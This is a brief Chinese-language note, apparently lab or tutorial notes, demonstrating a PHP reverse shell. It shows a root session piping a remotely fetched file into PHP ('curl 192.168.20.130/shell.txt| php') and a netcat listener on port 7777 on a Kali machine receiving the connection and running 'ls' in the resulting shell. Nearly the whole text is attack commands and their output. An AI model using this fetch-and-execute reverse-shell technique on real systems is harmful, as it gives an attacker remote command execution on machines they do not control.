 php反弹
开启kail监听端口，
[ root@master html]# curl 192.168.20.130/shell.txt| php
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 128 100 128 0 0 128 0 0:00:01 --:--:-- 0:00:01 125k
image.png
root@BerLn:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.20.130: inverse host lookup failed: Unknown host
connect to [192.168.20.151] from (UNKNOWN) [192.168.20.130] 40344
sh-4.1# ls
ls